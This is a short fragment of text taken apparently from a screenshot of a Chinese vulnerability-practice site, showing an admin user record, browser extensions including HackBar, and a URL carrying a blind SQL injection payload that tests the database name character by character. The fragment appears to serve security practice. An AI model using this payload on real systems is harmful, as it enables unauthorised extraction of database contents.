 主页 漏洞信息 留言板 平台介绍
user_id:1
user_name:admin
注册时间：2018-04-20
无障碍环境 应用程序 HackBar ABP Adblock Plus
uoj.cn:81/user/user.php?id=0^(ascii(mid((database()),1,1))>0)